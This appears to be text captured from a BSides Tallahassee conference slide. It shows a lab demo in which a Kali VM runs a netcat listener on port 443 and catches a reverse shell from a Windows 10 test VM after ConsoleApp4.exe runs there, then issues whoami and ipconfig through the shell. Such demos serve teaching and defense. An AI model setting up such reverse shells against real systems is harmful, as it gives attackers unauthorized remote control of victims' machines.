 Batman - VMware Workstation 12 Player (Non-commercial use only)
Player
matt
Application Tools
Home Share View Manage
matt
Search matt
Name Date modified
ConsoleApp4 11/5/2018 1:40
Quick access
Desktop
Downloads
Documents
Pictures
configfiles
Local Disk (C:)
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Command Prompt
C:\Users\Batman.CAVE>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5d3b:2023:1256:7548%9
IPv4 Address. . . . . . . . . . . : 192.168.1.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.0
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::2513:62d6:dbed:fbca%12
IPv4 Address. . . . . . . . . . . : 192.168.178.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.178.2
C:\Users\Batman.CAVE>whoami
cave\batman
C:\Users\Batman.CAVE>
ConsoleApp4.exe
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17134.rs4_release.180410-1804
Type here to search
3:14 PM
11/8/2018
2
Alfred - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 15:14
root@kali: ~
File Edit View Search Terminal Help
RX packets 145675 bytes 208052306 (198.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8427 bytes 547759 (534.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5215 bytes 1471075 (1.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5215 bytes 1471075 (1.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# whoami
root
root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.1.12: inverse host lookup failed: Unknown host
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.12] 49723
Microsoft Windows [Version 10.0.17134.376]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
C:\Users\Batman.CAVE\Desktop\matt>whoami
cave\batman
ipconfig
C:\Users\Batman.CAVE\Desktop\matt>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5d3b:2023:1256:7548%9
IPv4 Address. . . . . . . . . . . : 192.168.1.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.0
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::2513:62d6:dbed:fbca%12
IPv4 Address. . . . . . . . . . . : 192.168.178.161
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.178.2
BSIDES
TALLAHASSEE